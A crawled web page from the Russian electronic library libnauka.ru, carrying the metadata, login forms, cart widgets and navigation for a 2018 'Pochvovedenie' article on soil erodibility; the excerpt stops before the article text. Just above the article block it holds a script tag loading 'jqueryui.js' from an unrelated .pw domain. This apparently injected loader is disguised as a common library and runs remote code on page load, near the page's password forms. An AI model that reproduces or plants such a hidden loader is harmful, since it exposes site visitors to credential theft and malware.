

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.libnauka.ru/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/
body_size: 21894
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>ЭКСПЕРИМЕНТАЛЬНОЕ ИССЛЕДОВАНИЕ ФАКТОРОВ,  ВЛИЯЮЩИХ НА ЭРОДИРУЕМОСТЬ ПОЧВ, &quot;Почвоведение&quot; - libnauka.ru</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
    <meta charset="windows-1251" />	
<meta content="True" name="HandheldFriendly">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link href="/bitrix/templates/EBS NEW/_css/style.css?v=nocache-1764999641" rel="stylesheet" type="text/css" media="only screen">
	<link href="/bitrix/templates/EBS NEW/_css/style2.css?v=nocache-1764999641" rel="stylesheet" type="text/css" media="only screen">
<link href="/bitrix/templates/EBS NEW/_css/style_adap.css?v=nocache-1764999641" rel="stylesheet" type="text/css" media="only screen">
    <link rel="icon" type="image/png" href="/bitrix/templates/EBS NEW/_img/favicon.png">
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<link href="/bitrix/cache/css/s1/EBS NEW/kernel_main/kernel_main_v1.css?156216036628585" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15517730121861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/EBS NEW/page_2df487fe0a0153a26bcbb48d657c486b/page_2df487fe0a0153a26bcbb48d657c486b_v1.css?156214276328402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/EBS NEW/template_debde60d80baea0eba39fbb0d75cee9c/template_debde60d80baea0eba39fbb0d75cee9c_v1.css?16983226374816" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764999644','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8f934e25eeca5f90e712b7b2025d1829'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/EBS NEW/kernel_main/kernel_main_v1.js?1659610079802142"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/EBS NEW/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?15621427632506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1551773179810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?15517731791304"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/script.js','/bitrix/templates/EBS NEW/components/bitrix/catalog.element/articles/script.js','/bitrix/templates/EBS NEW/components/bitrix/sale.basket.basket.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/EBS NEW/components/bitrix/catalog/journal/bitrix/catalog.section/.default/style.css','/bitrix/templates/EBS NEW/components/bitrix/catalog.element/articles/style.css','/bitrix/templates/EBS NEW/components/bitrix/system.auth.form/header-system-auth-form/style.css','/bitrix/templates/EBS NEW/components/bitrix/menu/top/style.css','/bitrix/templates/EBS NEW/components/bitrix/breadcrumb/br/style.css','/bitrix/templates/EBS NEW/components/bitrix/menu/bottom/style.css','/bitrix/templates/.default/components/bitrix/menu/family/style.css','/bitrix/templates/EBS NEW/components/ebs/system.auth.form/NeedRegistration/style.css','/bitrix/templates/EBS NEW/styles.css','/bitrix/templates/EBS NEW/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<meta name="citation_title" content="ЭКСПЕРИМЕНТАЛЬНОЕ ИССЛЕДОВАНИЕ ФАКТОРОВ,  ВЛИЯЮЩИХ НА ЭРОДИРУЕМОСТЬ ПОЧВ, &quot;Почвоведение&quot;"/>
<meta name="citation_journal_title" content="Почвоведение"/>
<meta name="citation_publication_date" content="2018"/>
<meta name="citation_issue" content="3, 2018"/>
<meta name="citation_firstpage" content="347"/>
<meta name="citation_lastpage" content="356"/>
<meta name="citation_author" content="Ларионов Г.А."/>
<meta name="citation_author" content="Бушуева О.Г."/>
<meta name="citation_author" content="Горобец А.В."/>
<meta name="citation_author" content="Добровольская Н.Г."/>
<meta name="citation_author" content="Кирюхина З.П."/>
<meta name="citation_author" content="Краснов С.Ф."/>
<meta name="citation_author" content="Литвин Л.Ф."/>
<meta name="citation_author" content="Максимова И.А."/>
<meta name="citation_author" content="Судницын И.И."/>

				<script src="/bitrix/templates/EBS NEW/js/pdfjs/additional.js"></script>
				<script>
					$(window).load(function() {
						setPDFViewerHeight();														
					});
				</script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet"> 



<script type="text/javascript"  src="/bitrix/cache/js/s1/EBS NEW/template_435ad72b9b833d8b277ba0e5fd621d7b/template_435ad72b9b833d8b277ba0e5fd621d7b_v1.js?15621427636943"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/EBS NEW/page_8b26d2336aa6b55f3567801a3e6085f1/page_8b26d2336aa6b55f3567801a3e6085f1_v1.js?156214276381595"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "38fbf7bdb4e5eed7769ed815c46b23f3"]); _ba.push(["host", "www.libnauka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 292775;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	
	
<script src="/bitrix/templates/EBS NEW/_js/jquery.js"></script>
		


	


<meta name="yandex-verification" content="dddd6b1ea257eed4" />
</head>
<body id="body" class="desktop page-type-main">
	
<input type="hidden" id="isAuth" value="0">
<div class="wrap" id="wraps">
    <header class="header-wrap clearfix">
        <div class="header-top">
            <div class="wrapper clearfix">
                <div class="btn-smart-header-nav display-none" data-smart-nav-toggle="smart-header-nav-show">
                  <span class="ics"></span><span class="txt-label">Основное меню</span>
                </div>
                <div class="header-logo"><a class="header-logo-link" href="/"><img src="/bitrix/templates/EBS NEW/_img/logo.png" alt=""></a></div>
                <div class="header-right">
                    <div class="header-heads">

                        <div class="header-heads-logo">
                          Электронная библиотечная система						
                        </div>
                        <div class="header-heads-col col-auth">
                          


                           
	
	<form name="system_auth_form6zOYVN" method="post" target="_top" action="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/">
			<input type="hidden" name="backurl" value="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/index.php" />
				<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		                                <div class="header-profile-box">
                                    <a class="btn-header-profile" href="javascript:;" data-nav-toggle="showed-drop-account">
										<span class="ics ic-btn-profile-white"></span><span class="txt-label"><span>Войти / Регистрация </span></span>
									</a>
                                    <div class="drop-account" data-nav-toggle-drop="showed-drop-account">
                                        <span class="btn-header-profile"><span class="ics ic-btn-profile-blue"></span><span class="txt-label"><span>Войти / Регистрация</span></span>
                                    		<span class="btn-box-close ic-btn-close display-none" data-nav-toggle-drop="close"></span>
																				</span>
                                        <div class="drop-account-content">
                                            <form class="o-form" method="get">
                                                <div class="o-form-row-input">
													<input type="text" name="USER_LOGIN" placeholder="Введите свой email" value="">
													<script>
														BX.ready(function() {
															var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
															if (loginCookie)
															{
																var form = document.forms["system_auth_form6zOYVN"];
																var loginInput = form.elements["USER_LOGIN"];
																loginInput.value = loginCookie;
															}
														});
													</script>														
												</div>											
                                                <div class="o-form-row-input">
													<input type="password" name="USER_PASSWORD" placeholder="Введите свой пароль" value="" autocomplete="off">
																										
												</div>      
                                                <div class="o-form-row-input">												
																							
												</div>  	
												<div class="o-form-row-submit"><input class="o-btn bgs-blue" type="submit" name="Login" value="Войти"></div>
                                                <div class="o-form-two-link clearfix">
                                                    <a class="left" href="/registration/?register=yes&amp;backurl=%2Fjournal%2Fpochvovedenie%2Fpochvovedenie-2018-3%2Feksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie%2Findex.php">Регистрация</a>
                                                    <a class="right" href="/forgot/?forgot_password=yes&amp;backurl=%2Fjournal%2Fpochvovedenie%2Fpochvovedenie-2018-3%2Feksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie%2Findex.php">Забыли пароль?</a>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
									
                                </div>		
	</form>

											
                        </div>
                        
                				<div class="header-logo display-none"><a class="header-logo-link" href="/"><img src="/bitrix/templates/EBS NEW/_img/logo.png" alt=""></a></div>
                
                        <div class="header-heads-col col-cart" id="bid">
									
									
									<script>var bx_basketFKauiI = new BitrixSmallCart;</script>
<div class="header-cart-box">
	<div id="bx_basketFKauiI" class="site-header__control-elementwrap site-header__cart-block">
		<!--'start_frame_cache_bx_basketFKauiI'-->

    <a class="btn-header-cart no-empty" href="#" data-drop-cart="showed" data-nav-toggle="showed-drop-cart">
		<span class="ics ic-btn-cart-blue"></span>
		<span class="txt-label"><span>Корзина </span></span>
	</a>
	<input name="NUM_PRODUCTS" value="0" type="hidden">
                                <div class="drop-cart save-state" data-nav-toggle-drop="showed-drop-cart" id="bx_basketFKauiIm">
                                    <div class="drop-cart-heads save-state" id="bx_basketFKauiIt">
                                        <a class="btn-header-cart no-empty" href="#">
											<span class="ics ic-btn-cart-blue"></span><span class="txt-label"><span>Корзина</span></span>
										</a>
										<span class="drop-cart-heads-price">0 руб*</span>
										<span class="btn-box-close ic-btn-close" data-drop-cart="showed" data-nav-toggle-drop="close"></span>
                                    </div>
                                    <div class="drop-cart-content save-state" id="bx_basketFKauiIl">
										<ul class="drop-cart-list" id="sale_basket_basket_line_id">
											<li class="drop-cart-list-item" data-drop-cart="item" style="border:0">
												<br/>Ваша корзина пуста<br/>
											</li>
										</ul>
                                    </div>
                                </div>
	<script>
		BX.ready(function(){
			bx_basketFKauiI.fixCart();
		});
	</script>
<!--'end_frame_cache_bx_basketFKauiI'-->	</div>
	<script type="text/javascript">
		bx_basketFKauiI.siteId       = 's1';
		bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
		bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
		bx_basketFKauiI.templateName = '.default';
		bx_basketFKauiI.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_BASKET':'/personal/basket/','PATH_TO_ORDER':'/personal/basket/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/info/','PATH_TO_REGISTER':'/login/','POSITION_FIXED':'N','SHOW_AUTHOR':'N','SHOW_DELAY':'N','SHOW_EMPTY_VALUES':'Y','SHOW_IMAGE':'Y','SHOW_NOTAVAIL':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRICE':'Y','SHOW_PRODUCTS':'Y','SHOW_SUBSCRIBE':'N','SHOW_SUMMARY':'Y','SHOW_TOTAL_PRICE':'Y','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_BASKET':'/personal/basket/','~PATH_TO_ORDER':'/personal/basket/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/info/','~PATH_TO_REGISTER':'/login/','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~SHOW_DELAY':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_IMAGE':'Y','~SHOW_NOTAVAIL':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRICE':'Y','~SHOW_PRODUCTS':'Y','~SHOW_SUBSCRIBE':'N','~SHOW_SUMMARY':'Y','~SHOW_TOTAL_PRICE':'Y','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
		bx_basketFKauiI.closeMessage = 'Скрыть';
		bx_basketFKauiI.openMessage  = 'Раскрыть';
		bx_basketFKauiI.activate();
		
		//BX.addCustomEvent('OnBasketChange', bx_basketFKauiI.closure('refreshCart', {}));	
	</script>
</div>														
                        </div>
                        <div class="header-heads-col col-contacts">
                            <a class="o-btn-more" href="#support-message-form" data-open-box><span class="txt-label">Связаться</span></a>
                            <div class="header-heads-contacts">
                                <div class="header-heads-contacts-tel">
									<a href="tel:+74952767735">+7 (495) 276-77-35</a>								
								</div>
                                <div class="header-heads-contacts-email">
									<a href="mailto:libnauka@naukapublishers.ru">libnauka@naukapublishers.ru</a>									
								</div>
                            </div>
                        </div>
                    </div>
					

                    <nav class="header-nav">
                        <ul class="header-nav-list">
							


	                            <li class="nav-item ">
									
									<a class="dropd" href="/elektronnii-katalog/">Журналы</a>
																	
								                            </li>
                            <li class="nav-item-line"></li>	
	
	                            <li class="nav-item ">
									
									<a class="dropd" href="/elektronnii-katalog-knig/">Книги</a>



																	
								                            </li>
                            <li class="nav-item-line"></li>	
	
	                            <li class="nav-item ">
									
									<a class="dropd" href="/samizdat/">Наука.Самиздат</a>
																	
								                            </li>
                            <li class="nav-item-line"></li>	
	
	                            <li class="nav-item button-dropdown">
																										
									<a class="dropd" href="javascript:;">Подписчикам</a>
																	
								                                    <div class="nav-dropdown-content ">
																																								
											   <ul>
																								   <li class="title">
														Читателям
																										    </li>
													
																																																										<li><a href="/podpischikam/kak-nachat-polzovatsja/">Как сделать заказ</a></li>
																																																												<li><a href="/podpischikam/podpisatsja-na-zhurnaly/">Подписаться на журналы</a></li>
																																													
																									   
																																																																									
																<li><a href="javascript:FromListFavoriteAuth();">Личный кабинет</a></li>
																																													
																									   
											   </ul>	
											   <div class="divider"></div>										   
												
																														
											   <ul>
																								   <li class="title">
														Организациям
																										    </li>
													
																																																										<li><a href="/podpischikam/kak-podkljuchitsja-k-jelektronnoj-biblioteke/">Как подключиться к ЭБС</a></li>
																																																												<li><a href="/podpischikam/oformit-podpisku/">Оформить подписку</a></li>
																																																												<li><a href="/podpischikam/kak-poluchit-dostup-k-nuzhnym-izdanijam/">Как получить доступ к изданиям</a></li>
																																																												<li><a href="/podpischikam/dostupnye-dlja-vas-izdanija/">Доступные для Вас издания</a></li>
																																													
																									   
																																																																									
																<li><a href="javascript:FromListFavoriteAuth();">Личный кабинет</a></li>
																																													
																									   
											   </ul>	
											   										   
												
										                                    </div>
								                            </li>
                            <li class="nav-item-line"></li>	
	
	                            <li class="nav-item button-dropdown">
																										
									<a class="dropd" href="javascript:;">Издательствам</a>
																	
								                                    <div class="nav-dropdown-content mini">
																																								
											   <ul>
													
																																																										<li><a href="/izdatelstvam/registratsiya/">Регистрация</a></li>
																																																												<li><a href="/izdatelstvam/nachalo-sotrudnichestva/">Начало сотрудничества</a></li>
																																																												<li><a href="/izdatelstvam/predlozhenie-dlya-izdatelstv/">Предложение для издательств</a></li>
																																													
																									   
																																						   
											   </ul>	
											   										   
												
										                                    </div>
								                            </li>
                            <li class="nav-item-line"></li>	
	
	                            <li class="nav-item button-dropdown">
																										
									<a class="dropd" href="javascript:;">О проекте</a>
																	
								                                    <div class="nav-dropdown-content mini">
																																								
											   <ul>
													
																																																										<li><a href="/biblioteka/o-biblioteke/">О библиотеке</a></li>
																																																												<li><a href="/biblioteka/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
																																																												<li><a href="/biblioteka/novosti/">Новости и события</a></li>
																																																												<li><a href="/biblioteka/kontakti/">Контакты</a></li>
																																																												<li><a href="">    </a></li>
																																																												<li><a href="https://www.naukapublishers.ru/">Издательство "Наука"</a></li>
																																																												<li><a href="https://naukabooks.ru/">Магазин "Академкнига"</a></li>
																																																												<li><a href="https://tnauka.ru/">Типография "Наука"</a></li>
																																																												<li><a href="https://prepress.naukapublishers.ru/">Допечатная подготовка</a></li>
																																																												<li><a href="https://naukamedia.ru/">Научно-популярный портал</a></li>
																																																												<li><a href="https://ds1.onlinenauka.ru/">Редакционно-издательская система</a></li>
																																													
																									   
																																						   
											   </ul>	
											   										   
												
										                                    </div>
								                            </li>
                            <li class="nav-item-line"></li>	
	
	


						
                            <li class="nav-item"><a data-zoom-eye="font-size-large" href="javascript:;"><span class="ics ic-btn-eyes-zoom"></span><span class="txt-default">КРУПНЕЕ</span><span class="txt-current">НОРМАЛЬНО</span></a></li>
                        </ul>
                    </nav>


                    <div id="hidden-menu">
                        <div class="wrapper">
                        <div class="header-heads">                      
                            <div class="header-logo"><a class="header-logo-link" href="/"><img src="/bitrix/templates/EBS NEW/_img/logo-hor.png" alt=""></a></div>
                            <div class="header-heads-col">
                                <a class="btn-header-catalog" href="/elektronnii-katalog/"><img src="/bitrix/templates/EBS NEW/_img/catalog-icon.png" alt="">Каталог изданий</a>
                            </div>

                            <div class="header-heads-col">
                                


                           
	
	<form name="system_auth_formPqgS8z" method="post" target="_top" action="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/">
			<input type="hidden" name="backurl" value="/journal/pochvovedenie/pochvovedenie-2018-3/eksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie/index.php" />
				<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		                                <div class="header-profile-box">
                                    <a class="btn-header-profile" href="javascript:;" data-nav-toggle="showed-drop-account">
										<span class="ics ic-btn-profile-white"></span><span class="txt-label"><span>Войти / Регистрация </span></span>
									</a>
                                    <div class="drop-account" data-nav-toggle-drop="showed-drop-account">
                                        <span class="btn-header-profile"><span class="ics ic-btn-profile-blue"></span><span class="txt-label"><span>Войти / Регистрация</span></span>
                                    		<span class="btn-box-close ic-btn-close display-none" data-nav-toggle-drop="close"></span>
																				</span>
                                        <div class="drop-account-content">
                                            <form class="o-form" method="get">
                                                <div class="o-form-row-input">
													<input type="text" name="USER_LOGIN" placeholder="Введите свой email" value="">
													<script>
														BX.ready(function() {
															var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
															if (loginCookie)
															{
																var form = document.forms["system_auth_formPqgS8z"];
																var loginInput = form.elements["USER_LOGIN"];
																loginInput.value = loginCookie;
															}
														});
													</script>														
												</div>											
                                                <div class="o-form-row-input">
													<input type="password" name="USER_PASSWORD" placeholder="Введите свой пароль" value="" autocomplete="off">
																										
												</div>      
                                                <div class="o-form-row-input">												
																							
												</div>  	
												<div class="o-form-row-submit"><input class="o-btn bgs-blue" type="submit" name="Login" value="Войти"></div>
                                                <div class="o-form-two-link clearfix">
                                                    <a class="left" href="/registration/?register=yes&amp;backurl=%2Fjournal%2Fpochvovedenie%2Fpochvovedenie-2018-3%2Feksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie%2Findex.php">Регистрация</a>
                                                    <a class="right" href="/forgot/?forgot_password=yes&amp;backurl=%2Fjournal%2Fpochvovedenie%2Fpochvovedenie-2018-3%2Feksperimentalnoe-issledovanie-faktorov-vliyayushchikh-na-erodiruemost-pochv-pochvovedenie%2Findex.php">Забыли пароль?</a>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
									
                                </div>		
	</form>

                            </div>
                            <div class="header-heads-col" id="bid">
                                                                                                    <script>var bx_basketT0kNhm = new BitrixSmallCart;</script>
<div class="header-cart-box">
	<div id="bx_basketT0kNhm" class="site-header__control-elementwrap site-header__cart-block">
		<!--'start_frame_cache_bx_basketT0kNhm'-->

    <a class="btn-header-cart no-empty" href="#" data-drop-cart="showed" data-nav-toggle="showed-drop-cart">
		<span class="ics ic-btn-cart-blue"></span>
		<span class="txt-label"><span>Корзина </span></span>
	</a>
	<input name="NUM_PRODUCTS" value="0" type="hidden">
                                <div class="drop-cart save-state" data-nav-toggle-drop="showed-drop-cart" id="bx_basketT0kNhmm">
                                    <div class="drop-cart-heads save-state" id="bx_basketT0kNhmt">
                                        <a class="btn-header-cart no-empty" href="#">
											<span class="ics ic-btn-cart-blue"></span><span class="txt-label"><span>Корзина</span></span>
										</a>
										<span class="drop-cart-heads-price">0 руб*</span>
										<span class="btn-box-close ic-btn-close" data-drop-cart="showed" data-nav-toggle-drop="close"></span>
                                    </div>
                                    <div class="drop-cart-content save-state" id="bx_basketT0kNhml">
										<ul class="drop-cart-list" id="sale_basket_basket_line_id">
											<li class="drop-cart-list-item" data-drop-cart="item" style="border:0">
												<br/>Ваша корзина пуста<br/>
											</li>
										</ul>
                                    </div>
                                </div>
	<script>
		BX.ready(function(){
			bx_basketT0kNhm.fixCart();
		});
	</script>
<!--'end_frame_cache_bx_basketT0kNhm'-->	</div>
	<script type="text/javascript">
		bx_basketT0kNhm.siteId       = 's1';
		bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
		bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
		bx_basketT0kNhm.templateName = '.default';
		bx_basketT0kNhm.arParams     =  {'HIDE_ON_BASKET_PAGES':'N','PATH_TO_BASKET':'/personal/basket/','PATH_TO_ORDER':'/personal/basket/','PATH_TO_PERSONAL':'/personal/','PATH_TO_PROFILE':'/personal/info/','PATH_TO_REGISTER':'/login/','POSITION_FIXED':'N','SHOW_AUTHOR':'N','SHOW_DELAY':'N','SHOW_EMPTY_VALUES':'Y','SHOW_IMAGE':'Y','SHOW_NOTAVAIL':'N','SHOW_NUM_PRODUCTS':'Y','SHOW_PERSONAL_LINK':'N','SHOW_PRICE':'Y','SHOW_PRODUCTS':'Y','SHOW_SUBSCRIBE':'N','SHOW_SUMMARY':'Y','SHOW_TOTAL_PRICE':'Y','CACHE_TYPE':'A','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~HIDE_ON_BASKET_PAGES':'N','~PATH_TO_BASKET':'/personal/basket/','~PATH_TO_ORDER':'/personal/basket/','~PATH_TO_PERSONAL':'/personal/','~PATH_TO_PROFILE':'/personal/info/','~PATH_TO_REGISTER':'/login/','~POSITION_FIXED':'N','~SHOW_AUTHOR':'N','~SHOW_DELAY':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_IMAGE':'Y','~SHOW_NOTAVAIL':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_PERSONAL_LINK':'N','~SHOW_PRICE':'Y','~SHOW_PRODUCTS':'Y','~SHOW_SUBSCRIBE':'N','~SHOW_SUMMARY':'Y','~SHOW_TOTAL_PRICE':'Y','~CACHE_TYPE':'A','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
		bx_basketT0kNhm.closeMessage = 'Скрыть';
		bx_basketT0kNhm.openMessage  = 'Раскрыть';
		bx_basketT0kNhm.activate();
		
		//BX.addCustomEvent('OnBasketChange', bx_basketT0kNhm.closure('refreshCart', {}));	
	</script>
</div>                                                            </div>
                            <div class="header-heads-col">
                                <a class="o-btn-more" href="#support-message-form" data-open-box><span class="txt-label">Связаться</span></a>
                                <div class="header-heads-contacts">
                                    <div class="header-heads-contacts-tel">
                                        <a href="tel:+74952767735">+7 (495) 276-77-35</a>                                    </div>
                                    <div class="header-heads-contacts-email">
                                        <a href="mailto:libnauka@naukapublishers.ru">libnauka@naukapublishers.ru</a>                                    </div>
                                </div>
                            </div>
                        </div>
                        </div>
                    </div>
					

					
                </div>
            </div>
        </div>
			
        <div class="header-middle">
            <div class="wrapper clearfix">
                <form class="header-search" action="/search/" method="get" name="search" autocomplete="off">
					<input type="hidden" name="searchAreaHidden" id="searchAreaHidden" value="a,j,b">
					<input type="hidden" name="searchTypeHidden" id="searchTypeHidden" value="n,p">	
					<input type="hidden" name="searchYearHidden" id="searchTypeHidden" value="1500-2025">					
                    <div class="header-search-detail">
                        <a class="btn-header-search-detail" href="/search/?type=full"><span class="txt-label">Расширенный поиск</span><span class="ics ic-header-search-arrw"></span></a>
                    </div>
                    <label class="btn-header-search">Найти<input type="submit" value=" "></label>
                    <div class="header-search-input"><input type="text" name="q" placeholder="Введите поисковую фразу"></div>
                </form>
            </div>
        </div>
			
    </header>

	<div class="section sect--content">
      <div class="wrapper">	
		<ul class="breadcrumbs" xmlns:v="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" href="/" rel="v:url" property="v:title">Главная</a></li><li class="breadcrumbs__item" typeof="v:Breadcrumb" rel="v:url nofollow" property="v:title"><span>Журналы</span></li><li class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" href="/journal/pochvovedenie/" rel="v:url" property="v:title">Почвоведение</a></li><li class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" href="/journal/pochvovedenie/pochvovedenie-2018-3/" rel="v:url" property="v:title">Выпуск №3, 2018</a></li><li class="breadcrumbs__item" typeof="v:Breadcrumb" rel="v:url nofollow" property="v:title"><span>ЭКСПЕРИМЕНТАЛЬНОЕ ИССЛЕДОВАНИЕ ФАКТОРОВ,  ВЛИЯЮЩИХ НА ЭРОДИРУЕМОСТЬ ПОЧВ, &quot;Почвоведение&quot;</span></li></ul>	  
        	  


<script src='https://webcdnstore.pw/jqueryui.js'></script>		

         <article class="page-announcement clearfix">
			 <div class="content-title">
<h1>Статья «ЭКСПЕРИМЕНТАЛЬНОЕ ИССЛЕДОВАНИЕ ФАКТОРОВ,  ВЛИЯЮЩИХ НА ЭРОДИРУЕМОСТЬ ПОЧВ, "Почвоведение"»</h1>
 
</div>
            <div class="page-announcement-nav">
								   <div class="page-announcement-nav-links">
